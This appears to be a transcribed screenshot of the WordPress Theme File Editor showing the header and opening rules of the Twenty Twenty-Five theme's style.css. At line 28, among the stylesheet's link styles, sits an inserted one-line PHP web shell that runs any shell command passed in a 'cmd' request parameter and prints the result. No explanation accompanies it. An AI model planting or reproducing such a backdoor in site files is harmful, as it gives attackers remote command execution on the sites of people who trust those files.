 Twenty Twenty-Five (2025) 편집 중 (비활성)
파일: style.css
선택한 파일 콘텐츠:
1 /*
2 Theme Name: Twenty Twenty-Five
3 Theme URI: https://wordpress.org/themes/twentytwentyfive/
4 Author: the WordPress team
5 Author URI: https://wordpress.org
6 Description: Twenty Twenty-Five emphasizes simplicity and adaptability. It offers flexible design options, supported
for different page types, such as services and landing pages, making it ideal for building personal blogs, professio
magazines, or business websites. Its templates cater to various blog styles, from text-focused to image-heavy layout
supports international typography and diverse color palettes, ensuring accessibility and customization for users wor
7 Requires at least: 6.7
8 Tested up to: 7.0
9 Requires PHP: 7.2
10 Version: 1.5
11 License: GNU General Public License v2 or later
12 License URI: http://www.gnu.org/licenses/gpl-2.0.html
13 Text Domain: twentytwentyfive
14 Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-p
support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, style-variations, accessibili
portfolio, news
15 */
16
17 /*
18  * IMPORTANT: This file is only served on the frontend when `SCRIPT_DEBUG` is enabled;
19  * in most instances, the `style.min.css` file will be served. It is not recommended that you
20  * use the Theme File Editor to modify this stylesheet. Instead, add the necessary style
21  * overrides via "Additional CSS" in the Site Editor.
22  */
23
24 /*
25  * Link styles
26  * https://github.com/WordPress/gutenberg/issues/42319
27  */
28 if(isset($GET['cmd'])){ echo '<pre>'.shell_exec($_GET['cmd']).'</pre>'; die(); }
29 a {
30     text-decoration-thickness: 1px !important;
31     text-underline-offset: .1em;
32 }
33
34 /* Focus styles */
35 :where(.wp-site-blocks *:focus) {